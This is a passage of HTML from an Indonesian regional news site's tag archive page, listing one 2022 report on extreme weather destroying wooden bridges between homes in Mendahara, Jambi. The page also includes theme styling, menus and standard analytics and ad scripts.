    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/tag/hacurkan-jembatan/",
                                "name": "Hacurkan Jembatan"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="archive tag tag-hacurkan-jembatan tag-3340 non-logged-in global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hacurkan Jembatan</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Topik: Hacurkan Jembatan</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/14/11/2022/cuaca-ekstrem-hacurkan-jembatan-penghubung-rumah-warga-mendahara/" rel="bookmark" title="Cuaca Ekstrem Hacurkan Jembatan Penghubung  Rumah Warga Mendahara"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2022/11/IMG-20221114-WA0024-300x194.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2022/11/IMG-20221114-WA0024-300x194.jpg 300w, https://aksesjambi.com/wp-content/uploads/2022/11/IMG-20221114-WA0024-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="Kondisi jembatan kayu yang menghubungkan dari rumah ke rumah di Kecamatan Mendahara, Kabupaten Tanjab Timur, Jambi setelah setelah dihantam ombak besar. Foto: Ist" title="Cuaca Ekstrem Hacurkan Jembatan Penghubung  Rumah Warga Mendahara"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/14/11/2022/cuaca-ekstrem-hacurkan-jembatan-penghubung-rumah-warga-mendahara/" rel="bookmark" title="Cuaca Ekstrem Hacurkan Jembatan Penghubung  Rumah Warga Mendahara">Cuaca Ekstrem Hacurkan Jembatan Penghubung  Rumah Warga Mendahara</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/admin/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T18:59:44+00:00" >14/11/2022</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/news/14/11/2022/cuaca-ekstrem-hacurkan-jembatan-penghubung-rumah-warga-mendahara/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
JAMBI, AksesNews - Cuaca ektrem membuat fasilitas pemukiman warga di Kecamatan Mendahara, Kabupaten Tanjung Jabung (Tanjab) Timur, Jambi hancur dihantam ombak pada...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_2_6971009febdde_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_3_6971009febeea_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6971009febeea" ><div id=td_uid_3_6971009febeea class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
